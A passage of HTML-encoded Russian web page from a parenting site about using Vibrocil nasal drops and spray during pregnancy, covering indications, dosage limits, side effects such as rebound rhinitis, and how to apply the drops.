&#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1084; &#1084;&#1072;&#1084;&#1072;&#1084;, &#1091; &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093;:</p><ul><li style="text-align:justify;">&#1086;&#1089;&#1090;&#1088;&#1099;&#1081; &#1088;&#1080;&#1085;&#1080;&#1090;, &#1074; &#1090;&#1086;&#1084; &#1095;&#1080;&#1089;&#1083;&#1077; &#1074;&#1099;&#1079;&#1074;&#1072;&#1085;&#1085;&#1099;&#1081; &#1087;&#1088;&#1086;&#1089;&#1090;&#1091;&#1076;&#1086;&#1081;;</li><li style="text-align:justify;">&#1088;&#1080;&#1085;&#1080;&#1090;, &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1096;&#1080;&#1081; &#1082;&#1072;&#1082; &#1089;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1080;;</li><li style="text-align:justify;">&#1093;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;;</li><li style="text-align:justify;">&#1074;&#1072;&#1079;&#1086;&#1084;&#1086;&#1090;&#1086;&#1088;&#1085;&#1099;&#1081; &#1088;&#1080;&#1085;&#1080;&#1090; &mdash; &#1090;&#1086;&#1090;, &#1095;&#1090;&#1086; &#1074;&#1099;&#1079;&#1074;&#1072;&#1085; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1087;&#1077;&#1088;&#1077;&#1089;&#1090;&#1088;&#1086;&#1081;&#1082;&#1086;&#1081; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081;; &#1085;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1086; &#1085;&#1072; &#1090;&#1086;&#1085;&#1091;&#1089; &#1089;&#1086;&#1089;&#1091;&#1076;&#1086;&#1074; &#1074;&#1083;&#1080;&#1103;&#1077;&#1090; &#1090;&#1072;&#1082;&#1078;&#1077; &#1088;&#1103;&#1076; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1086;&#1074; (&#1072;&#1085;&#1090;&#1080;&#1076;&#1077;&#1087;&#1088;&#1077;&#1089;&#1089;&#1072;&#1085;&#1090;&#1099;, &#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1086;&#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077;); &#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1091;&#1077;&#1090; &#1074;&#1072;&#1079;&#1086;&#1084;&#1086;&#1090;&#1086;&#1088;&#1085;&#1099;&#1081; &#1088;&#1080;&#1085;&#1080;&#1090; &#1080; &#1074;&#1077;&#1075;&#1077;&#1090;&#1086;&#1089;&#1086;&#1089;&#1091;&#1076;&#1080;&#1089;&#1090;&#1072;&#1103; &#1076;&#1080;&#1089;&#1090;&#1086;&#1085;&#1080;&#1103;;</li><li style="text-align:justify;">&#1089;&#1080;&#1085;&#1091;&#1089;&#1080;&#1090; &mdash; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1086;&#1081; &#1086;&#1082;&#1086;&#1083;&#1086;&#1085;&#1086;&#1089;&#1086;&#1074;&#1099;&#1093; &#1087;&#1072;&#1079;&#1091;&#1093;;</li><li style="text-align:justify;">&#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1089;&#1088;&#1077;&#1076;&#1085;&#1077;&#1075;&#1086; &#1091;&#1093;&#1072;.</li></ul><p style="text-align:justify;">&#1055;&#1086;&#1087;&#1072;&#1076;&#1072;&#1103; &#1074; &#1085;&#1086;&#1089;&#1086;&#1074;&#1086;&#1081; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;, &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1073;&#1077;&#1079; &#1087;&#1088;&#1086;&#1084;&#1077;&#1076;&#1083;&#1077;&#1085;&#1080;&#1103;: &#1089;&#1086;&#1089;&#1091;&#1076;&#1099; &#1089;&#1091;&#1078;&#1072;&#1102;&#1090;&#1089;&#1103; &#1074; &#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1076;&#1074;&#1091;&#1093;-&#1090;&#1088;&#1105;&#1093; &#1089;&#1077;&#1082;&#1091;&#1085;&#1076;. &#1063;&#1090;&#1086;&#1073;&#1099; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1086; &#1085;&#1077; &#1085;&#1072;&#1074;&#1088;&#1077;&#1076;&#1080;&#1083;&#1086;, &#1091;&#1090;&#1086;&#1095;&#1085;&#1080;&#1090;&#1077; &#1091; &#1074;&#1088;&#1072;&#1095;&#1072; &#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1091; &#1080; &#1082;&#1091;&#1088;&#1089; &#1090;&#1077;&#1088;&#1072;&#1087;&#1080;&#1080;; &#1074;&#1079;&#1088;&#1086;&#1089;&#1083;&#1072;&#1103; &#1076;&#1086;&#1079;&#1072; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1072; &mdash; 3&ndash;4 &#1082;&#1072;&#1087;&#1083;&#1080; &#1080;&#1083;&#1080; 1&ndash;2 &#1074;&#1087;&#1088;&#1099;&#1089;&#1082;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; (&#1077;&#1089;&#1083;&#1080; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1077;&#1090;&#1077; &#1089;&#1087;&#1088;&#1077;&#1081;) &#1085;&#1077; &#1095;&#1072;&#1097;&#1077; 4 &#1088;&#1072;&#1079; &#1079;&#1072; &#1089;&#1091;&#1090;&#1082;&#1080;, &#1085;&#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084;, &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;, &#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090;&#1089;&#1103; &#1082;&#1086;&#1088;&#1088;&#1077;&#1082;&#1090;&#1080;&#1088;&#1086;&#1074;&#1082;&#1072;. <strong>&#1053;&#1077;&#1083;&#1100;&#1079;&#1103; &#1083;&#1077;&#1095;&#1080;&#1090;&#1100; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1086;&#1084; &#1073;&#1086;&#1083;&#1100;&#1096;&#1077; &#1085;&#1077;&#1076;&#1077;&#1083;&#1080;, &#1080;&#1085;&#1072;&#1095;&#1077; &#1087;&#1086;&#1083;&#1091;&#1095;&#1080;&#1090;&#1077; &laquo;&#1086;&#1073;&#1088;&#1072;&#1090;&#1085;&#1099;&#1081; &#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&raquo;; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1084; &#1084;&#1072;&#1084;&#1072;&#1084; &#1083;&#1091;&#1095;&#1096;&#1077; &#1086;&#1075;&#1088;&#1072;&#1085;&#1080;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103; 3&ndash;5 &#1076;&#1085;&#1103;&#1084;&#1080;. </strong></p><p style="text-align:justify;">&#1057;&#1088;&#1077;&#1076;&#1080; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1081; &#1076;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1087;&#1088;&#1080;&#1105;&#1084;&#1072;:</p><ul><li style="text-align:justify;">&#1090;&#1072;&#1093;&#1080;&#1092;&#1080;&#1083;&#1072;&#1082;&#1089;&#1080;&#1103; &mdash; &#1089;&#1085;&#1080;&#1078;&#1077;&#1085;&#1080;&#1077; &#1090;&#1077;&#1088;&#1072;&#1087;&#1077;&#1074;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1103; &#1087;&#1088;&#1080; &#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1077;&#1084; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1080; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1072;;</li><li style="text-align:justify;">&#1085;&#1086;&#1089; &#1089;&#1085;&#1086;&#1074;&#1072; &#1086;&#1082;&#1072;&#1078;&#1077;&#1090;&#1089;&#1103; &#1079;&#1072;&#1073;&#1080;&#1090;&#1099;&#1084;, &#1086;&#1073;&#1079;&#1072;&#1074;&#1077;&#1076;&#1105;&#1090;&#1077;&#1089;&#1100; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1099;&#1084; &#1088;&#1080;&#1085;&#1080;&#1090;&#1086;&#1084; &mdash; &#1093;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1084; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077;&#1084; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1086;&#1081; &#1085;&#1086;&#1089;&#1086;&#1074;&#1086;&#1081; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080; &#1080;&#1079;-&#1079;&#1072; &#1073;&#1077;&#1089;&#1082;&#1086;&#1085;&#1090;&#1088;&#1086;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1103; &#1085;&#1072;&#1079;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;.</li></ul><p style="text-align:justify;">&#1042;&#1086;&#1086;&#1073;&#1097;&#1077; &#1078;&#1080;&#1088;&#1085;&#1099;&#1081; &#1084;&#1080;&#1085;&#1091;&#1089; &#1089;&#1086;&#1089;&#1091;&#1076;&#1086;&#1089;&#1091;&#1078;&#1080;&#1074;&#1072;&#1102;&#1097;&#1080;&#1093; &#1085;&#1072;&#1079;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1086;&#1074; &mdash; &#1073;&#1099;&#1089;&#1090;&#1088;&#1086;&#1077; &#1087;&#1088;&#1080;&#1074;&#1099;&#1082;&#1072;&#1085;&#1080;&#1077;; &#1089;&#1086;&#1089;&#1091;&#1076;&#1099; &#1074; &#1086;&#1078;&#1080;&#1076;&#1072;&#1085;&#1080;&#1080; &laquo;&#1076;&#1086;&#1079;&#1099;&raquo; &#1087;&#1077;&#1088;&#1077;&#1089;&#1090;&#1072;&#1102;&#1090; &#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&#1090;&#1100;, &#1088;&#1072;&#1089;&#1089;&#1083;&#1072;&#1073;&#1083;&#1103;&#1102;&#1090;&#1089;&#1103;, &#1080; &#1089;&#1085;&#1086;&#1074;&#1072; &#1087;&#1086;&#1103;&#1074;&#1083;&#1103;&#1102;&#1090;&#1089;&#1103; &#1086;&#1090;&#1105;&#1082;&#1080;.</p><p style="text-align:justify;">&#1047;&#1072;&#1084;&#1077;&#1095;&#1077;&#1085;&#1086;, &#1095;&#1090;&#1086; &#1087;&#1088;&#1080; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1080; &#1074;&#1072;&#1079;&#1086;&#1084;&#1086;&#1090;&#1086;&#1088;&#1085;&#1086;&#1075;&#1086; &#1088;&#1080;&#1085;&#1080;&#1090;&#1072; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1085;&#1077; &#1089;&#1083;&#1080;&#1096;&#1082;&#1086;&#1084; &#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&#1080;&#1074;&#1077;&#1085;; &#1090;&#1072;&#1082;&#1086;&#1081; &#1074;&#1080;&#1076; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1072; &#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090; &#1076;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1081; &#1090;&#1077;&#1088;&#1072;&#1087;&#1080;&#1080;, &#1072; &#1079;&#1072; &#1082;&#1086;&#1088;&#1086;&#1090;&#1082;&#1080;&#1081; &#1082;&#1091;&#1088;&#1089; &#1087;&#1088;&#1080;&#1105;&#1084;&#1072; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1072; &#1086;&#1073;&#1083;&#1077;&#1075;&#1095;&#1077;&#1085;&#1080;&#1103; &#1083;&#1080;&#1073;&#1086; &#1085;&#1077;&#1090; &#1074;&#1086;&#1074;&#1089;&#1077;, &#1083;&#1080;&#1073;&#1086; &#1086;&#1085;&#1086; &#1085;&#1086;&#1089;&#1080;&#1090; &#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1081; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;.</p><p style="text-align:justify;">&#1050;&#1086;&#1075;&#1076;&#1072; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1085;&#1077; &#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1077;&#1090;, &#1085;&#1077; &#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1080;&#1074;&#1072;&#1081;&#1090;&#1077; &#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1091;, &#1072; &#1089;&#1093;&#1086;&#1076;&#1080;&#1090;&#1077; &#1082;&#1086; &#1074;&#1088;&#1072;&#1095;&#1091; &mdash; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;, &#1090;&#1086;&#1090; &#1087;&#1086;&#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090; &#1076;&#1088;&#1091;&#1075;&#1086;&#1077; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1080;&#1079;&#1073;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103; &#1086;&#1090; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1072;.</p><h3 style="text-align:justify;" id="i-5">&#1051;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1077; &#1092;&#1086;&#1088;&#1084;&#1099; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1072;</h3><p style="text-align:justify;">&#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1087;&#1088;&#1086;&#1076;&#1072;&#1105;&#1090;&#1089;&#1103; &#1074; &#1090;&#1088;&#1105;&#1093; &#1092;&#1086;&#1088;&#1084;&#1072;&#1093;: &#1074; &#1074;&#1080;&#1076;&#1077; &#1082;&#1072;&#1087;&#1077;&#1083;&#1100;, &#1089;&#1087;&#1088;&#1077;&#1103; &#1080;&#1083;&#1080; &#1075;&#1077;&#1083;&#1103;. &#1050;&#1072;&#1078;&#1076;&#1072;&#1103; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1080;&#1090; &#1086;&#1076;&#1085;&#1086; &#1080; &#1090;&#1086; &#1078;&#1077; &#1082;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1091;&#1102;&#1097;&#1080;&#1093; &#1082;&#1086;&#1084;&#1087;&#1086;&#1085;&#1077;&#1085;&#1090;&#1086;&#1074;.</p><h4 style="text-align:justify;" id="i-6">&#1050;&#1072;&#1087;&#1083;&#1080;</h4><p style="text-align:justify;">&#1055;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090; &#1079;&#1072;&#1082;&#1072;&#1087;&#1099;&#1074;&#1072;&#1102;&#1090; &#1076;&#1072;&#1078;&#1077; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;&#1084; &#1087;&#1086;&#1089;&#1083;&#1077; &#1087;&#1077;&#1088;&#1074;&#1086;&#1075;&#1086; &#1075;&#1086;&#1076;&#1072; &#1078;&#1080;&#1079;&#1085;&#1080;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1095;&#1072;&#1097;&#1077; &#1089;&#1086;&#1074;&#1077;&#1090;&#1091;&#1102;&#1090; &#1082;&#1091;&#1087;&#1080;&#1090;&#1100; &#1080;&#1084;&#1077;&#1085;&#1085;&#1086; &#1101;&#1090;&#1091; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1091;&#1102; &#1092;&#1086;&#1088;&#1084;&#1091; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072;. &#1048;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1102;&#1090; &#1090;&#1072;&#1082;:</p><ol><li style="text-align:justify;">&#1055;&#1088;&#1086;&#1095;&#1080;&#1097;&#1072;&#1102;&#1090; &#1082;&#1072;&#1078;&#1076;&#1091;&#1102; &#1085;&#1086;&#1079;&#1076;&#1088;&#1102;.</li><li style="text-align:justify;">&#1054;&#1090;&#1082;&#1080;&#1076;&#1099;&#1074;&#1072;&#1102;&#1090; &#1075;&#1086;&#1083;&#1086;&#1074;&#1091; &#1085;&#1072;&#1079;&#1072;&#1076;, &#1074; &#1082;&#1072;&#1078;&#1076;&#1091;&#1102; &#1085;&#1086;&#1079;&#1076;&#1088;&#1102; &#1079;&#1072;&#1082;&#1072;&#1087;&#1099;&#1074;&#1072;&#1102;&#1090; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;; &#1077;&#1089;&#1083;&#1080; &#1082;&#1072;&#1087;&#1072;&#1102;&#1090; &#1074; &#1083;&#1077;&#1074;&#1099;&#1081; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;, &#1095;&#1091;&#1090;&#1100; &#1087;&#1086;&#1074;&#1086;&#1088;&#1072;&#1095;&#1080;&#1074;&#1072;&#1102;&#1090; &#1075;&#1086;&#1083;&#1086;&#1074;&#1091; &#1074;&#1083;&#1077;&#1074;&#1086;, &#1077;&#1089;&#1083;&#1080; &#1074; &#1087;&#1088;&#1072;&#1074;&#1099;&#1081; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076; &mdash; &#1074;&#1087;&#1088;&#1072;&#1074;&#1086;: &#1090;&#1072;&#1082; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1086; &#1083;&#1077;&#1075;&#1095;&#1077; &#1076;&#1086;&#1089;&#1090;&#1080;&#1075;&#1085;&#1077;&#1090; &#1086;&#1090;&#1074;&#1077;&#1088;&#1089;&#1090;&#1080;&#1081; &#1087;&#1072;&#1079;&#1091;&#1093; &#1085;&#1086;&#1089;&#1072;.</li><li style="text-align:justify;">&#1042; &#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; 1&ndash;2 &#1084;&#1080;&#1085;&#1091;&#1090; &#1086;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1102;&#1090; &#1075;&#1086;&#1083;&#1086;&#1074;&#1091; &#1074; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080; &laquo;&#1085;&#1086;&#1089; &#1074;&#1074;&#1077;&#1088;&#1093;&raquo;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1100; &#1088;&#1072;&#1074;&#1085;&#1086;&#1084;&#1077;&#1088;&#1085;&#1086; &#1088;&#1072;&#1089;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1080;&#1083;&#1072;&#1089;&#1100; &#1074; &#1085;&#1086;&#1089;&#1086;&#1074;&#1086;&#1084; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;&#1077;, &#1087;&#1072;&#1079;&#1091;&#1093;&#1072;&#1093; &#1080; &#1085;&#1077; &#1074;&#1099;&#1090;&#1077;&#1082;&#1083;&#1072; &#1086;&#1073;&#1088;&#1072;&#1090;&#1085;&#1086;.</li></ol><p style="text-align:justify;">&#1050;&#1086;&#1075;&#1076;&#1072; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1072; &#1089;&#1076;&#1077;&#1083;&#1072;&#1085;&#1072; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086;, &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1085;&#1077; &#1086;&#1097;&#1091;&#1097;&#1072;&#1077;&#1090; &#1074;&#1082;&#1091;&#1089;&#1072; &#1082;&#1072;&#1087;&#1077;&#1083;&#1100; &#1074;&#1086; &#1088;&#1090;&#1091;.<figure id="attachment_11647" aria-describedby="caption-attachment-11647" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba151eda7a7.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-11647 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="&#1092;&#1083;&#1072;&#1082;&#1086;&#1085; &#1089; &#1082;&#1072;&#1087;&#1083;&#1103;&#1084;&#1080; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;" width="600" height="600" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba151eda7a7-600x600.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba151eda7a7-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba151eda7a7-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba151eda7a7-768x768.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba151eda7a7.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1050;&#1072;&#1087;&#1083;&#1080; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1074;&#1099;&#1087;&#1091;&#1089;&#1082;&#1072;&#1102;&#1090; &#1074; &#1091;&#1076;&#1086;&#1073;&#1085;&#1086;&#1084; &#1092;&#1083;&#1072;&#1082;&#1086;&#1085;&#1077; &#1089; &#1082;&#1088;&#1099;&#1096;&#1082;&#1086;&#1081; &#1074; &#1074;&#1080;&#1076;&#1077; &#1087;&#1080;&#1087;&#1077;&#1090;&#1082;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba151eda7a7-600x600.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-11647 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba151eda7a7-600x600.jpg" alt="&#1092;&#1083;&#1072;&#1082;&#1086;&#1085; &#1089; &#1082;&#1072;&#1087;&#1083;&#1103;&#1084;&#1080; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;" width="600" height="600" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba151eda7a7-600x600.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba151eda7a7-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba151eda7a7-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba151eda7a7-768x768.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba151eda7a7.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" title="&#1050;&#1072;&#1087;&#1083;&#1080; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1074;&#1099;&#1087;&#1091;&#1089;&#1082;&#1072;&#1102;&#1090; &#1074; &#1091;&#1076;&#1086;&#1073;&#1085;&#1086;&#1084; &#1092;&#1083;&#1072;&#1082;&#1086;&#1085;&#1077; &#1089; &#1082;&#1088;&#1099;&#1096;&#1082;&#1086;&#1081; &#1074; &#1074;&#1080;&#1076;&#1077; &#1087;&#1080;&#1087;&#1077;&#1090;&#1082;&#1080;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a><figcaption id="caption-attachment-11647" class="wp-caption-text">&#1050;&#1072;&#1087;&#1083;&#1080; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1074;&#1099;&#1087;&#1091;&#1089;&#1082;&#1072;&#1102;&#1090; &#1074; &#1091;&#1076;&#1086;&#1073;&#1085;&#1086;&#1084; &#1092;&#1083;&#1072;&#1082;&#1086;&#1085;&#1077; &#1089; &#1082;&#1088;&#1099;&#1096;&#1082;&#1086;&#1081; &#1074; &#1074;&#1080;&#1076;&#1077; &#1087;&#1080;&#1087;&#1077;&#1090;&#1082;&#1080;</figcaption></figure></p><h4 style="text-align:justify;" id="i-7">&#1057;&#1087;&#1088;&#1077;&#1081;</h4><p style="text-align:justify;">&#1069;&#1090;&#1086; &#1092;&#1086;&#1088;&#1084;&#1072; &#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&#1080;&#1074;&#1085;&#1077;&#1077; &#1082;&#1072;&#1087;&#1077;&#1083;&#1100;; &#1086;&#1076;&#1080;&#1085; &laquo;&#1087;&#1096;&#1080;&#1082;&raquo; &mdash; &#1080; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1086; &#1088;&#1072;&#1074;&#1085;&#1086;&#1084;&#1077;&#1088;&#1085;&#1086; &#1087;&#1086;&#1082;&#1088;&#1099;&#1083;&#1086; &#1085;&#1091;&#1078;&#1085;&#1099;&#1077; &#1091;&#1095;&#1072;&#1089;&#1090;&#1082;&#1080; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1086;&#1081;. &#1055;&#1083;&#1086;&#1097;&#1072;&#1076;&#1100;, &#1085;&#1072; &#1082;&#1086;&#1090;&#1086;&#1088;&#1091;&#1102; &#1074;&#1086;&#1079;&#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1072;&#1101;&#1088;&#1086;&#1079;&#1086;&#1083;&#1100;, &#1073;&#1086;&#1083;&#1100;&#1096;&#1077;, &#1079;&#1085;&#1072;&#1095;&#1080;&#1090;, &#1080;&#1079;&#1073;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1086;&#1090; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1072; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1072;&#1077;&#1090; &#1088;&#1072;&#1085;&#1100;&#1096;&#1077;. &#1055;&#1088;&#1080; &#1086;&#1089;&#1090;&#1088;&#1086;&#1084; &#1080; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1084; &#1088;&#1080;&#1085;&#1080;&#1090;&#1072;&#1093; &#1089;&#1087;&#1088;&#1077;&#1081; &#1085;&#1077;&#1079;&#1072;&#1084;&#1077;&#1085;&#1080;&#1084;.</p><p style="text-align:justify;">&#1050;&#1088;&#1086;&#1084;&#1077; &#1090;&#1086;&#1075;&#1086;, &#1087;&#1088;&#1080; &#1086;&#1088;&#1086;&#1096;&#1077;&#1085;&#1080;&#1080; &#1085;&#1086;&#1089;&#1086;&#1074;&#1086;&#1081; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080; &#1089;&#1087;&#1088;&#1077;&#1081;, &#1082;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1085;&#1077; &#1087;&#1086;&#1087;&#1072;&#1076;&#1072;&#1077;&#1090; &#1074; &#1075;&#1086;&#1088;&#1083;&#1086;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1089;&#1085;&#1080;&#1078;&#1072;&#1077;&#1090;&#1089;&#1103; &#1088;&#1080;&#1089;&#1082; &#1087;&#1088;&#1086;&#1085;&#1080;&#1082;&#1085;&#1086;&#1074;&#1077;&#1085;&#1080;&#1103; &#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1087;&#1086;&#1088;&#1094;&#1080;&#1081; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1072; &#1074; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1085;&#1099;&#1081; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1086;&#1082;.</p><p style="text-align:justify;">&#1053;&#1086; 